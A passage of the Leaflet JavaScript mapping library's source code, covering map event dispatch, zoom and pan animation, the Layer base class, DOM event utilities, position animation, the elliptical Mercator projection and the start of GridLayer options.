		// Find the layer the event is propagating from and its parents.
		targets = (targets || []).concat(this._findEventTargets(e, type));

		if (!targets.length) { return; }

		var target = targets[0];
		if (type === 'contextmenu' && target.listens(type, true)) {
			L.DomEvent.preventDefault(e);
		}

		var data = {
			originalEvent: e
		};

		if (e.type !== 'keypress') {
			var isMarker = target instanceof L.Marker;
			data.containerPoint = isMarker ?
					this.latLngToContainerPoint(target.getLatLng()) : this.mouseEventToContainerPoint(e);
			data.layerPoint = this.containerPointToLayerPoint(data.containerPoint);
			data.latlng = isMarker ? target.getLatLng() : this.layerPointToLatLng(data.layerPoint);
		}

		for (var i = 0; i < targets.length; i++) {
			targets[i].fire(type, data, true);
			if (data.originalEvent._stopped ||
				(targets[i].options.nonBubblingEvents && L.Util.indexOf(targets[i].options.nonBubblingEvents, type) !== -1)) { return; }
		}
	},

	_draggableMoved: function (obj) {
		obj = obj.dragging && obj.dragging.enabled() ? obj : this;
		return (obj.dragging && obj.dragging.moved()) || (this.boxZoom && this.boxZoom.moved());
	},

	_clearHandlers: function () {
		for (var i = 0, len = this._handlers.length; i < len; i++) {
			this._handlers[i].disable();
		}
	},

	// @section Other Methods

	// @method whenReady(fn: Function, context?: Object): this
	// Runs the given function `fn` when the map gets initialized with
	// a view (center and zoom) and at least one layer, or immediately
	// if it's already initialized, optionally passing a function context.
	whenReady: function (callback, context) {
		if (this._loaded) {
			callback.call(context || this, {target: this});
		} else {
			this.on('load', callback, context);
		}
		return this;
	},


	// private methods for getting map state

	_getMapPanePos: function () {
		return L.DomUtil.getPosition(this._mapPane) || new L.Point(0, 0);
	},

	_moved: function () {
		var pos = this._getMapPanePos();
		return pos && !pos.equals([0, 0]);
	},

	_getTopLeftPoint: function (center, zoom) {
		var pixelOrigin = center && zoom !== undefined ?
			this._getNewPixelOrigin(center, zoom) :
			this.getPixelOrigin();
		return pixelOrigin.subtract(this._getMapPanePos());
	},

	_getNewPixelOrigin: function (center, zoom) {
		var viewHalf = this.getSize()._divideBy(2);
		return this.project(center, zoom)._subtract(viewHalf)._add(this._getMapPanePos())._round();
	},

	_latLngToNewLayerPoint: function (latlng, zoom, center) {
		var topLeft = this._getNewPixelOrigin(center, zoom);
		return this.project(latlng, zoom)._subtract(topLeft);
	},

	_latLngBoundsToNewLayerBounds: function (latLngBounds, zoom, center) {
		var topLeft = this._getNewPixelOrigin(center, zoom);
		return L.bounds([
			this.project(latLngBounds.getSouthWest(), zoom)._subtract(topLeft),
			this.project(latLngBounds.getNorthWest(), zoom)._subtract(topLeft),
			this.project(latLngBounds.getSouthEast(), zoom)._subtract(topLeft),
			this.project(latLngBounds.getNorthEast(), zoom)._subtract(topLeft)
		]);
	},

	// layer point of the current center
	_getCenterLayerPoint: function () {
		return this.containerPointToLayerPoint(this.getSize()._divideBy(2));
	},

	// offset of the specified place to the current center in pixels
	_getCenterOffset: function (latlng) {
		return this.latLngToLayerPoint(latlng).subtract(this._getCenterLayerPoint());
	},

	// adjust center for view to get inside bounds
	_limitCenter: function (center, zoom, bounds) {

		if (!bounds) { return center; }

		var centerPoint = this.project(center, zoom),
		    viewHalf = this.getSize().divideBy(2),
		    viewBounds = new L.Bounds(centerPoint.subtract(viewHalf), centerPoint.add(viewHalf)),
		    offset = this._getBoundsOffset(viewBounds, bounds, zoom);

		// If offset is less than a pixel, ignore.
		// This prevents unstable projections from getting into
		// an infinite loop of tiny offsets.
		if (offset.round().equals([0, 0])) {
			return center;
		}

		return this.unproject(centerPoint.add(offset), zoom);
	},

	// adjust offset for view to get inside bounds
	_limitOffset: function (offset, bounds) {
		if (!bounds) { return offset; }

		var viewBounds = this.getPixelBounds(),
		    newBounds = new L.Bounds(viewBounds.min.add(offset), viewBounds.max.add(offset));

		return offset.add(this._getBoundsOffset(newBounds, bounds));
	},

	// returns offset needed for pxBounds to get inside maxBounds at a specified zoom
	_getBoundsOffset: function (pxBounds, maxBounds, zoom) {
		var projectedMaxBounds = L.bounds(
		        this.project(maxBounds.getNorthEast(), zoom),
		        this.project(maxBounds.getSouthWest(), zoom)
		    ),
		    minOffset = projectedMaxBounds.min.subtract(pxBounds.min),
		    maxOffset = projectedMaxBounds.max.subtract(pxBounds.max),

		    dx = this._rebound(minOffset.x, -maxOffset.x),
		    dy = this._rebound(minOffset.y, -maxOffset.y);

		return new L.Point(dx, dy);
	},

	_rebound: function (left, right) {
		return left + right > 0 ?
			Math.round(left - right) / 2 :
			Math.max(0, Math.ceil(left)) - Math.max(0, Math.floor(right));
	},

	_limitZoom: function (zoom) {
		var min = this.getMinZoom(),
		    max = this.getMaxZoom(),
		    snap = L.Browser.any3d ? this.options.zoomSnap : 1;
		if (snap) {
			zoom = Math.round(zoom / snap) * snap;
		}
		return Math.max(min, Math.min(max, zoom));
	},

	_onPanTransitionStep: function () {
		this.fire('move');
	},

	_onPanTransitionEnd: function () {
		L.DomUtil.removeClass(this._mapPane, 'leaflet-pan-anim');
		this.fire('moveend');
	},

	_tryAnimatedPan: function (center, options) {
		// difference between the new and current centers in pixels
		var offset = this._getCenterOffset(center)._floor();

		// don't animate too far unless animate: true specified in options
		if ((options && options.animate) !== true && !this.getSize().contains(offset)) { return false; }

		this.panBy(offset, options);

		return true;
	},

	_createAnimProxy: function () {

		var proxy = this._proxy = L.DomUtil.create('div', 'leaflet-proxy leaflet-zoom-animated');
		this._panes.mapPane.appendChild(proxy);

		this.on('zoomanim', function (e) {
			var prop = L.DomUtil.TRANSFORM,
			    transform = proxy.style[prop];

			L.DomUtil.setTransform(proxy, this.project(e.center, e.zoom), this.getZoomScale(e.zoom, 1));

			// workaround for case when transform is the same and so transitionend event is not fired
			if (transform === proxy.style[prop] && this._animatingZoom) {
				this._onZoomTransitionEnd();
			}
		}, this);

		this.on('load moveend', function () {
			var c = this.getCenter(),
			    z = this.getZoom();
			L.DomUtil.setTransform(proxy, this.project(c, z), this.getZoomScale(z, 1));
		}, this);
	},

	_catchTransitionEnd: function (e) {
		if (this._animatingZoom && e.propertyName.indexOf('transform') >= 0) {
			this._onZoomTransitionEnd();
		}
	},

	_nothingToAnimate: function () {
		return !this._container.getElementsByClassName('leaflet-zoom-animated').length;
	},

	_tryAnimatedZoom: function (center, zoom, options) {

		if (this._animatingZoom) { return true; }

		options = options || {};

		// don't animate if disabled, not supported or zoom difference is too large
		if (!this._zoomAnimated || options.animate === false || this._nothingToAnimate() ||
		        Math.abs(zoom - this._zoom) > this.options.zoomAnimationThreshold) { return false; }

		// offset is the pixel coords of the zoom origin relative to the current center
		var scale = this.getZoomScale(zoom),
		    offset = this._getCenterOffset(center)._divideBy(1 - 1 / scale);

		// don't animate if the zoom origin isn't within one screen from the current center, unless forced
		if (options.animate !== true && !this.getSize().contains(offset)) { return false; }

		L.Util.requestAnimFrame(function () {
			this
			    ._moveStart(true)
			    ._animateZoom(center, zoom, true);
		}, this);

		return true;
	},

	_animateZoom: function (center, zoom, startAnim, noUpdate) {
		if (startAnim) {
			this._animatingZoom = true;

			// remember what center/zoom to set after animation
			this._animateToCenter = center;
			this._animateToZoom = zoom;

			L.DomUtil.addClass(this._mapPane, 'leaflet-zoom-anim');
		}

		// @event zoomanim: ZoomAnimEvent
		// Fired on every frame of a zoom animation
		this.fire('zoomanim', {
			center: center,
			zoom: zoom,
			noUpdate: noUpdate
		});

		// Work around webkit not firing 'transitionend', see https://github.com/Leaflet/Leaflet/issues/3689, 2693
		setTimeout(L.bind(this._onZoomTransitionEnd, this), 250);
	},

	_onZoomTransitionEnd: function () {
		if (!this._animatingZoom) { return; }

		L.DomUtil.removeClass(this._mapPane, 'leaflet-zoom-anim');

		this._animatingZoom = false;

		this._move(this._animateToCenter, this._animateToZoom);

		// This anim frame should prevent an obscure iOS webkit tile loading race condition.
		L.Util.requestAnimFrame(function () {
			this._moveEnd(true);
		}, this);
	}
});

// @section

// @factory L.map(id: String, options?: Map options)
// Instantiates a map object given the DOM ID of a `<div>` element
// and optionally an object literal with `Map options`.
//
// @alternative
// @factory L.map(el: HTMLElement, options?: Map options)
// Instantiates a map object given an instance of a `<div>` HTML element
// and optionally an object literal with `Map options`.
L.map = function (id, options) {
	return new L.Map(id, options);
};




/*
 * @class Layer
 * @inherits Evented
 * @aka L.Layer
 * @aka ILayer
 *
 * A set of methods from the Layer base class that all Leaflet layers use.
 * Inherits all methods, options and events from `L.Evented`.
 *
 * @example
 *
 * ```js
 * var layer = L.Marker(latlng).addTo(map);
 * layer.addTo(map);
 * layer.remove();
 * ```
 *
 * @event add: Event
 * Fired after the layer is added to a map
 *
 * @event remove: Event
 * Fired after the layer is removed from a map
 */


L.Layer = L.Evented.extend({

	// Classes extending `L.Layer` will inherit the following options:
	options: {
		// @option pane: String = 'overlayPane'
		// By default the layer will be added to the map's [overlay pane](#map-overlaypane). Overriding this option will cause the layer to be placed on another pane by default.
		pane: 'overlayPane',
		nonBubblingEvents: [],  // Array of events that should not be bubbled to DOM parents (like the map),

		// @option attribution: String = null
		// String to be shown in the attribution control, describes the layer data, e.g. "© Mapbox".
		attribution: null
	},

	/* @section
	 * Classes extending `L.Layer` will inherit the following methods:
	 *
	 * @method addTo(map: Map): this
	 * Adds the layer to the given map
	 */
	addTo: function (map) {
		map.addLayer(this);
		return this;
	},

	// @method remove: this
	// Removes the layer from the map it is currently active on.
	remove: function () {
		return this.removeFrom(this._map || this._mapToAdd);
	},

	// @method removeFrom(map: Map): this
	// Removes the layer from the given map
	removeFrom: function (obj) {
		if (obj) {
			obj.removeLayer(this);
		}
		return this;
	},

	// @method getPane(name? : String): HTMLElement
	// Returns the `HTMLElement` representing the named pane on the map. If `name` is omitted, returns the pane for this layer.
	getPane: function (name) {
		return this._map.getPane(name ? (this.options[name] || name) : this.options.pane);
	},

	addInteractiveTarget: function (targetEl) {
		this._map._targets[L.stamp(targetEl)] = this;
		return this;
	},

	removeInteractiveTarget: function (targetEl) {
		delete this._map._targets[L.stamp(targetEl)];
		return this;
	},

	// @method getAttribution: String
	// Used by the `attribution control`, returns the [attribution option](#gridlayer-attribution).
	getAttribution: function () {
		return this.options.attribution;
	},

	_layerAdd: function (e) {
		var map = e.target;

		// check in case layer gets added and then removed before the map is ready
		if (!map.hasLayer(this)) { return; }

		this._map = map;
		this._zoomAnimated = map._zoomAnimated;

		if (this.getEvents) {
			var events = this.getEvents();
			map.on(events, this);
			this.once('remove', function () {
				map.off(events, this);
			}, this);
		}

		this.onAdd(map);

		if (this.getAttribution && map.attributionControl) {
			map.attributionControl.addAttribution(this.getAttribution());
		}

		this.fire('add');
		map.fire('layeradd', {layer: this});
	}
});

/* @section Extension methods
 * @uninheritable
 *
 * Every layer should extend from `L.Layer` and (re-)implement the following methods.
 *
 * @method onAdd(map: Map): this
 * Should contain code that creates DOM elements for the layer, adds them to `map panes` where they should belong and puts listeners on relevant map events. Called on [`map.addLayer(layer)`](#map-addlayer).
 *
 * @method onRemove(map: Map): this
 * Should contain all clean up code that removes the layer's elements from the DOM and removes listeners previously added in [`onAdd`](#layer-onadd). Called on [`map.removeLayer(layer)`](#map-removelayer).
 *
 * @method getEvents(): Object
 * This optional method should return an object like `{ viewreset: this._reset }` for [`addEventListener`](#evented-addeventlistener). The event handlers in this object will be automatically added and removed from the map with your layer.
 *
 * @method getAttribution(): String
 * This optional method should return a string containing HTML to be shown on the `Attribution control` whenever the layer is visible.
 *
 * @method beforeAdd(map: Map): this
 * Optional method. Called on [`map.addLayer(layer)`](#map-addlayer), before the layer is added to the map, before events are initialized, without waiting until the map is in a usable state. Use for early initialization only.
 */


/* @namespace Map
 * @section Layer events
 *
 * @event layeradd: LayerEvent
 * Fired when a new layer is added to the map.
 *
 * @event layerremove: LayerEvent
 * Fired when some layer is removed from the map
 *
 * @section Methods for Layers and Controls
 */
L.Map.include({
	// @method addLayer(layer: Layer): this
	// Adds the given layer to the map
	addLayer: function (layer) {
		var id = L.stamp(layer);
		if (this._layers[id]) { return this; }
		this._layers[id] = layer;

		layer._mapToAdd = this;

		if (layer.beforeAdd) {
			layer.beforeAdd(this);
		}

		this.whenReady(layer._layerAdd, layer);

		return this;
	},

	// @method removeLayer(layer: Layer): this
	// Removes the given layer from the map.
	removeLayer: function (layer) {
		var id = L.stamp(layer);

		if (!this._layers[id]) { return this; }

		if (this._loaded) {
			layer.onRemove(this);
		}

		if (layer.getAttribution && this.attributionControl) {
			this.attributionControl.removeAttribution(layer.getAttribution());
		}

		delete this._layers[id];

		if (this._loaded) {
			this.fire('layerremove', {layer: layer});
			layer.fire('remove');
		}

		layer._map = layer._mapToAdd = null;

		return this;
	},

	// @method hasLayer(layer: Layer): Boolean
	// Returns `true` if the given layer is currently added to the map
	hasLayer: function (layer) {
		return !!layer && (L.stamp(layer) in this._layers);
	},

	/* @method eachLayer(fn: Function, context?: Object): this
	 * Iterates over the layers of the map, optionally specifying context of the iterator function.
	 * ```
	 * map.eachLayer(function(layer){
	 *     layer.bindPopup('Hello');
	 * });
	 * ```
	 */
	eachLayer: function (method, context) {
		for (var i in this._layers) {
			method.call(context, this._layers[i]);
		}
		return this;
	},

	_addLayers: function (layers) {
		layers = layers ? (L.Util.isArray(layers) ? layers : [layers]) : [];

		for (var i = 0, len = layers.length; i < len; i++) {
			this.addLayer(layers[i]);
		}
	},

	_addZoomLimit: function (layer) {
		if (isNaN(layer.options.maxZoom) || !isNaN(layer.options.minZoom)) {
			this._zoomBoundLayers[L.stamp(layer)] = layer;
			this._updateZoomLevels();
		}
	},

	_removeZoomLimit: function (layer) {
		var id = L.stamp(layer);

		if (this._zoomBoundLayers[id]) {
			delete this._zoomBoundLayers[id];
			this._updateZoomLevels();
		}
	},

	_updateZoomLevels: function () {
		var minZoom = Infinity,
		    maxZoom = -Infinity,
		    oldZoomSpan = this._getZoomSpan();

		for (var i in this._zoomBoundLayers) {
			var options = this._zoomBoundLayers[i].options;

			minZoom = options.minZoom === undefined ? minZoom : Math.min(minZoom, options.minZoom);
			maxZoom = options.maxZoom === undefined ? maxZoom : Math.max(maxZoom, options.maxZoom);
		}

		this._layersMaxZoom = maxZoom === -Infinity ? undefined : maxZoom;
		this._layersMinZoom = minZoom === Infinity ? undefined : minZoom;

		// @section Map state change events
		// @event zoomlevelschange: Event
		// Fired when the number of zoomlevels on the map is changed due
		// to adding or removing a layer.
		if (oldZoomSpan !== this._getZoomSpan()) {
			this.fire('zoomlevelschange');
		}

		if (this.options.maxZoom === undefined && this._layersMaxZoom && this.getZoom() > this._layersMaxZoom) {
			this.setZoom(this._layersMaxZoom);
		}
		if (this.options.minZoom === undefined && this._layersMinZoom && this.getZoom() < this._layersMinZoom) {
			this.setZoom(this._layersMinZoom);
		}
	}
});



/*
 * @namespace DomEvent
 * Utility functions to work with the [DOM events](https://developer.mozilla.org/docs/Web/API/Event), used by Leaflet internally.
 */

// Inspired by John Resig, Dean Edwards and YUI addEvent implementations.



var eventsKey = '_leaflet_events';

L.DomEvent = {

	// @function on(el: HTMLElement, types: String, fn: Function, context?: Object): this
	// Adds a listener function (`fn`) to a particular DOM event type of the
	// element `el`. You can optionally specify the context of the listener
	// (object the `this` keyword will point to). You can also pass several
	// space-separated types (e.g. `'click dblclick'`).

	// @alternative
	// @function on(el: HTMLElement, eventMap: Object, context?: Object): this
	// Adds a set of type/listener pairs, e.g. `{click: onClick, mousemove: onMouseMove}`
	on: function (obj, types, fn, context) {

		if (typeof types === 'object') {
			for (var type in types) {
				this._on(obj, type, types[type], fn);
			}
		} else {
			types = L.Util.splitWords(types);

			for (var i = 0, len = types.length; i < len; i++) {
				this._on(obj, types[i], fn, context);
			}
		}

		return this;
	},

	// @function off(el: HTMLElement, types: String, fn: Function, context?: Object): this
	// Removes a previously added listener function. If no function is specified,
	// it will remove all the listeners of that particular DOM event from the element.
	// Note that if you passed a custom context to on, you must pass the same
	// context to `off` in order to remove the listener.

	// @alternative
	// @function off(el: HTMLElement, eventMap: Object, context?: Object): this
	// Removes a set of type/listener pairs, e.g. `{click: onClick, mousemove: onMouseMove}`
	off: function (obj, types, fn, context) {

		if (typeof types === 'object') {
			for (var type in types) {
				this._off(obj, type, types[type], fn);
			}
		} else {
			types = L.Util.splitWords(types);

			for (var i = 0, len = types.length; i < len; i++) {
				this._off(obj, types[i], fn, context);
			}
		}

		return this;
	},

	_on: function (obj, type, fn, context) {
		var id = type + L.stamp(fn) + (context ? '_' + L.stamp(context) : '');

		if (obj[eventsKey] && obj[eventsKey][id]) { return this; }

		var handler = function (e) {
			return fn.call(context || obj, e || window.event);
		};

		var originalHandler = handler;

		if (L.Browser.pointer && type.indexOf('touch') === 0) {
			this.addPointerListener(obj, type, handler, id);

		} else if (L.Browser.touch && (type === 'dblclick') && this.addDoubleTapListener &&
		           !(L.Browser.pointer && L.Browser.chrome)) {
			// Chrome >55 does not need the synthetic dblclicks from addDoubleTapListener
			// See #5180
			this.addDoubleTapListener(obj, handler, id);

		} else if ('addEventListener' in obj) {

			if (type === 'mousewheel') {
				obj.addEventListener('onwheel' in obj ? 'wheel' : 'mousewheel', handler, false);

			} else if ((type === 'mouseenter') || (type === 'mouseleave')) {
				handler = function (e) {
					e = e || window.event;
					if (L.DomEvent._isExternalTarget(obj, e)) {
						originalHandler(e);
					}
				};
				obj.addEventListener(type === 'mouseenter' ? 'mouseover' : 'mouseout', handler, false);

			} else {
				if (type === 'click' && L.Browser.android) {
					handler = function (e) {
						return L.DomEvent._filterClick(e, originalHandler);
					};
				}
				obj.addEventListener(type, handler, false);
			}

		} else if ('attachEvent' in obj) {
			obj.attachEvent('on' + type, handler);
		}

		obj[eventsKey] = obj[eventsKey] || {};
		obj[eventsKey][id] = handler;

		return this;
	},

	_off: function (obj, type, fn, context) {

		var id = type + L.stamp(fn) + (context ? '_' + L.stamp(context) : ''),
		    handler = obj[eventsKey] && obj[eventsKey][id];

		if (!handler) { return this; }

		if (L.Browser.pointer && type.indexOf('touch') === 0) {
			this.removePointerListener(obj, type, id);

		} else if (L.Browser.touch && (type === 'dblclick') && this.removeDoubleTapListener) {
			this.removeDoubleTapListener(obj, id);

		} else if ('removeEventListener' in obj) {

			if (type === 'mousewheel') {
				obj.removeEventListener('onwheel' in obj ? 'wheel' : 'mousewheel', handler, false);

			} else {
				obj.removeEventListener(
					type === 'mouseenter' ? 'mouseover' :
					type === 'mouseleave' ? 'mouseout' : type, handler, false);
			}

		} else if ('detachEvent' in obj) {
			obj.detachEvent('on' + type, handler);
		}

		obj[eventsKey][id] = null;

		return this;
	},

	// @function stopPropagation(ev: DOMEvent): this
	// Stop the given event from propagation to parent elements. Used inside the listener functions:
	// ```js
	// L.DomEvent.on(div, 'click', function (ev) {
	// 	L.DomEvent.stopPropagation(ev);
	// });
	// ```
	stopPropagation: function (e) {

		if (e.stopPropagation) {
			e.stopPropagation();
		} else if (e.originalEvent) {  // In case of Leaflet event.
			e.originalEvent._stopped = true;
		} else {
			e.cancelBubble = true;
		}
		L.DomEvent._skipped(e);

		return this;
	},

	// @function disableScrollPropagation(el: HTMLElement): this
	// Adds `stopPropagation` to the element's `'mousewheel'` events (plus browser variants).
	disableScrollPropagation: function (el) {
		return L.DomEvent.on(el, 'mousewheel', L.DomEvent.stopPropagation);
	},

	// @function disableClickPropagation(el: HTMLElement): this
	// Adds `stopPropagation` to the element's `'click'`, `'doubleclick'`,
	// `'mousedown'` and `'touchstart'` events (plus browser variants).
	disableClickPropagation: function (el) {
		var stop = L.DomEvent.stopPropagation;

		L.DomEvent.on(el, L.Draggable.START.join(' '), stop);

		return L.DomEvent.on(el, {
			click: L.DomEvent._fakeStop,
			dblclick: stop
		});
	},

	// @function preventDefault(ev: DOMEvent): this
	// Prevents the default action of the DOM Event `ev` from happening (such as
	// following a link in the href of the a element, or doing a POST request
	// with page reload when a `<form>` is submitted).
	// Use it inside listener functions.
	preventDefault: function (e) {

		if (e.preventDefault) {
			e.preventDefault();
		} else {
			e.returnValue = false;
		}
		return this;
	},

	// @function stop(ev): this
	// Does `stopPropagation` and `preventDefault` at the same time.
	stop: function (e) {
		return L.DomEvent
			.preventDefault(e)
			.stopPropagation(e);
	},

	// @function getMousePosition(ev: DOMEvent, container?: HTMLElement): Point
	// Gets normalized mouse position from a DOM event relative to the
	// `container` or to the whole page if not specified.
	getMousePosition: function (e, container) {
		if (!container) {
			return new L.Point(e.clientX, e.clientY);
		}

		var rect = container.getBoundingClientRect();

		return new L.Point(
			e.clientX - rect.left - container.clientLeft,
			e.clientY - rect.top - container.clientTop);
	},

	// Chrome on Win scrolls double the pixels as in other platforms (see #4538),
	// and Firefox scrolls device pixels, not CSS pixels
	_wheelPxFactor: (L.Browser.win && L.Browser.chrome) ? 2 :
	                L.Browser.gecko ? window.devicePixelRatio :
	                1,

	// @function getWheelDelta(ev: DOMEvent): Number
	// Gets normalized wheel delta from a mousewheel DOM event, in vertical
	// pixels scrolled (negative if scrolling down).
	// Events from pointing devices without precise scrolling are mapped to
	// a best guess of 60 pixels.
	getWheelDelta: function (e) {
		return (L.Browser.edge) ? e.wheelDeltaY / 2 : // Don't trust window-geometry-based delta
		       (e.deltaY && e.deltaMode === 0) ? -e.deltaY / L.DomEvent._wheelPxFactor : // Pixels
		       (e.deltaY && e.deltaMode === 1) ? -e.deltaY * 20 : // Lines
		       (e.deltaY && e.deltaMode === 2) ? -e.deltaY * 60 : // Pages
		       (e.deltaX || e.deltaZ) ? 0 :	// Skip horizontal/depth wheel events
		       e.wheelDelta ? (e.wheelDeltaY || e.wheelDelta) / 2 : // Legacy IE pixels
		       (e.detail && Math.abs(e.detail) < 32765) ? -e.detail * 20 : // Legacy Moz lines
		       e.detail ? e.detail / -32765 * 60 : // Legacy Moz pages
		       0;
	},

	_skipEvents: {},

	_fakeStop: function (e) {
		// fakes stopPropagation by setting a special event flag, checked/reset with L.DomEvent._skipped(e)
		L.DomEvent._skipEvents[e.type] = true;
	},

	_skipped: function (e) {
		var skipped = this._skipEvents[e.type];
		// reset when checking, as it's only used in map container and propagates outside of the map
		this._skipEvents[e.type] = false;
		return skipped;
	},

	// check if element really left/entered the event target (for mouseenter/mouseleave)
	_isExternalTarget: function (el, e) {

		var related = e.relatedTarget;

		if (!related) { return true; }

		try {
			while (related && (related !== el)) {
				related = related.parentNode;
			}
		} catch (err) {
			return false;
		}
		return (related !== el);
	},

	// this is a horrible workaround for a bug in Android where a single touch triggers two click events
	_filterClick: function (e, handler) {
		var timeStamp = (e.timeStamp || (e.originalEvent && e.originalEvent.timeStamp)),
		    elapsed = L.DomEvent._lastClick && (timeStamp - L.DomEvent._lastClick);

		// are they closer together than 500ms yet more than 100ms?
		// Android typically triggers them ~300ms apart while multiple listeners
		// on the same event should be triggered far faster;
		// or check if click is simulated on the element, and if it is, reject any non-simulated events

		if ((elapsed && elapsed > 100 && elapsed < 500) || (e.target._simulatedClick && !e._simulated)) {
			L.DomEvent.stop(e);
			return;
		}
		L.DomEvent._lastClick = timeStamp;

		handler(e);
	}
};

// @function addListener(…): this
// Alias to [`L.DomEvent.on`](#domevent-on)
L.DomEvent.addListener = L.DomEvent.on;

// @function removeListener(…): this
// Alias to [`L.DomEvent.off`](#domevent-off)
L.DomEvent.removeListener = L.DomEvent.off;



/*
 * @class PosAnimation
 * @aka L.PosAnimation
 * @inherits Evented
 * Used internally for panning animations, utilizing CSS3 Transitions for modern browsers and a timer fallback for IE6-9.
 *
 * @example
 * ```js
 * var fx = new L.PosAnimation();
 * fx.run(el, [300, 500], 0.5);
 * ```
 *
 * @constructor L.PosAnimation()
 * Creates a `PosAnimation` object.
 *
 */

L.PosAnimation = L.Evented.extend({

	// @method run(el: HTMLElement, newPos: Point, duration?: Number, easeLinearity?: Number)
	// Run an animation of a given element to a new position, optionally setting
	// duration in seconds (`0.25` by default) and easing linearity factor (3rd
	// argument of the [cubic bezier curve](http://cubic-bezier.com/#0,0,.5,1),
	// `0.5` by default).
	run: function (el, newPos, duration, easeLinearity) {
		this.stop();

		this._el = el;
		this._inProgress = true;
		this._duration = duration || 0.25;
		this._easeOutPower = 1 / Math.max(easeLinearity || 0.5, 0.2);

		this._startPos = L.DomUtil.getPosition(el);
		this._offset = newPos.subtract(this._startPos);
		this._startTime = +new Date();

		// @event start: Event
		// Fired when the animation starts
		this.fire('start');

		this._animate();
	},

	// @method stop()
	// Stops the animation (if currently running).
	stop: function () {
		if (!this._inProgress) { return; }

		this._step(true);
		this._complete();
	},

	_animate: function () {
		// animation loop
		this._animId = L.Util.requestAnimFrame(this._animate, this);
		this._step();
	},

	_step: function (round) {
		var elapsed = (+new Date()) - this._startTime,
		    duration = this._duration * 1000;

		if (elapsed < duration) {
			this._runFrame(this._easeOut(elapsed / duration), round);
		} else {
			this._runFrame(1);
			this._complete();
		}
	},

	_runFrame: function (progress, round) {
		var pos = this._startPos.add(this._offset.multiplyBy(progress));
		if (round) {
			pos._round();
		}
		L.DomUtil.setPosition(this._el, pos);

		// @event step: Event
		// Fired continuously during the animation.
		this.fire('step');
	},

	_complete: function () {
		L.Util.cancelAnimFrame(this._animId);

		this._inProgress = false;
		// @event end: Event
		// Fired when the animation ends.
		this.fire('end');
	},

	_easeOut: function (t) {
		return 1 - Math.pow(1 - t, this._easeOutPower);
	}
});



/*
 * @namespace Projection
 * @projection L.Projection.Mercator
 *
 * Elliptical Mercator projection — more complex than Spherical Mercator. Takes into account that Earth is a geoid, not a perfect sphere. Used by the EPSG:3395 CRS.
 */

L.Projection.Mercator = {
	R: 6378137,
	R_MINOR: 6356752.314245179,

	bounds: L.bounds([-20037508.34279, -15496570.73972], [20037508.34279, 18764656.23138]),

	project: function (latlng) {
		var d = Math.PI / 180,
		    r = this.R,
		    y = latlng.lat * d,
		    tmp = this.R_MINOR / r,
		    e = Math.sqrt(1 - tmp * tmp),
		    con = e * Math.sin(y);

		var ts = Math.tan(Math.PI / 4 - y / 2) / Math.pow((1 - con) / (1 + con), e / 2);
		y = -r * Math.log(Math.max(ts, 1E-10));

		return new L.Point(latlng.lng * d * r, y);
	},

	unproject: function (point) {
		var d = 180 / Math.PI,
		    r = this.R,
		    tmp = this.R_MINOR / r,
		    e = Math.sqrt(1 - tmp * tmp),
		    ts = Math.exp(-point.y / r),
		    phi = Math.PI / 2 - 2 * Math.atan(ts);

		for (var i = 0, dphi = 0.1, con; i < 15 && Math.abs(dphi) > 1e-7; i++) {
			con = e * Math.sin(phi);
			con = Math.pow((1 - con) / (1 + con), e / 2);
			dphi = Math.PI / 2 - 2 * Math.atan(ts * con) - phi;
			phi += dphi;
		}

		return new L.LatLng(phi * d, point.x * d / r);
	}
};



/*
 * @namespace CRS
 * @crs L.CRS.EPSG3395
 *
 * Rarely used by some commercial tile providers. Uses Elliptical Mercator projection.
 */

L.CRS.EPSG3395 = L.extend({}, L.CRS.Earth, {
	code: 'EPSG:3395',
	projection: L.Projection.Mercator,

	transformation: (function () {
		var scale = 0.5 / (Math.PI * L.Projection.Mercator.R);
		return new L.Transformation(scale, 0.5, -scale, 0.5);
	}())
});



/*
 * @class GridLayer
 * @inherits Layer
 * @aka L.GridLayer
 *
 * Generic class for handling a tiled grid of HTML elements. This is the base class for all tile layers and replaces `TileLayer.Canvas`.
 * GridLayer can be extended to create a tiled grid of HTML elements like `<canvas>`, `<img>` or `<div>`. GridLayer will handle creating and animating these DOM elements for you.
 *
 *
 * @section Synchronous usage
 * @example
 *
 * To create a custom layer, extend GridLayer and implement the `createTile()` method, which will be passed a `Point` object with the `x`, `y`, and `z` (zoom level) coordinates to draw your tile.
 *
 * ```js
 * var CanvasLayer = L.GridLayer.extend({
 *     createTile: function(coords){
 *         // create a <canvas> element for drawing
 *         var tile = L.DomUtil.create('canvas', 'leaflet-tile');
 *
 *         // setup tile width and height according to the options
 *         var size = this.getTileSize();
 *         tile.width = size.x;
 *         tile.height = size.y;
 *
 *         // get a canvas context and draw something on it using coords.x, coords.y and coords.z
 *         var ctx = tile.getContext('2d');
 *
 *         // return the tile so it can be rendered on screen
 *         return tile;
 *     }
 * });
 * ```
 *
 * @section Asynchronous usage
 * @example
 *
 * Tile creation can also be asynchronous, this is useful when using a third-party drawing library. Once the tile is finished drawing it can be passed to the `done()` callback.
 *
 * ```js
 * var CanvasLayer = L.GridLayer.extend({
 *     createTile: function(coords, done){
 *         var error;
 *
 *         // create a <canvas> element for drawing
 *         var tile = L.DomUtil.create('canvas', 'leaflet-tile');
 *
 *         // setup tile width and height according to the options
 *         var size = this.getTileSize();
 *         tile.width = size.x;
 *         tile.height = size.y;
 *
 *         // draw something asynchronously and pass the tile to the done() callback
 *         setTimeout(function() {
 *             done(error, tile);
 *         }, 1000);
 *
 *         return tile;
 *     }
 * });
 * ```
 *
 * @section
 */


L.GridLayer = L.Layer.extend({

	// @section
	// @aka GridLayer options
	options: {
		// @option tileSize: Number|Point = 256
		// Width and height of tiles in the grid. Use a number if width and height are equal, or `L.point(width, height)` otherwise.
		tileSize: 256,

		// @option opacity: Number = 1.0
		// Opacity of the tiles. Can be used in the `createTile()` function.
		opacity: 1,

		// @option updateWhenIdle: Boolean = depends
		// If `false`, new tiles are loaded during panning, otherwise only after it (for better performance). `true` by default on mobile browsers, otherwise `false`.
		updateWhenIdle: L.Browser.mobile,

		// @option updateWhenZooming: Boolean = true
		// By default, a smooth zoom animation (during a [touch zoom](#map-touchzoom) or a [`flyTo()`](#map-flyto)) will update grid layers every integer zoom level. Setting this option to `false` will update the grid layer only when the smooth animation ends.
		updateWhenZooming: true,

		// @option updateInterval: Number = 200
		// Tiles will not update more than once every `updateInterval` milliseconds when panning.
		updateInterval: 200,

		// @option zIndex: Number = 1
		// The explicit zIndex of the tile layer.
		zIndex: 1,

		// @option bounds: LatLngBounds = undefined
		// If set, tiles will only be loaded inside the set `LatLngBounds`.
		bounds: null,

		// @option minZoom: Number = 0
